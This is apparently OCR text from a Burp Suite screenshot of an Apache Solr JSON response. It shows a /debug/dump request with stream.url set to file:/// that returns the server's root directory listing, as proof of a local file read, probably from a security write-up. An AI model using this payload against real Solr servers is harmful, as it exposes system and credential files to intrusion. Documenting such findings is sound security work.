 Pretty Raw Hex Render Hackvertor
"q":
" ( tenantId:1 AND brands_BrandCode:( \" \" ) ) AND ( be_BeId:( 8
01424 ) OR be_ParentId:( 801424 ) ) ",
"qt":"/debug/dump",
"param":"ContentStream",
"stream.url":"file:///",
"group.ngroups":"true",
"wt":"json",
"version":"2.2",
"group.field":"master_Id",
"group":"true",
"echoHandler":"true",
"echoParams":"explicit"
},
"streams":[
{
"name":null,
"sourceInfo":"url",
"size":null,
"contentType":null,
"stream":
".autorelabel\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nlocal\nmedia\nmnt\
nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n"
}
],
"context":{
"webapp":"/solr",
"path":"/debug/dump"
}
}
17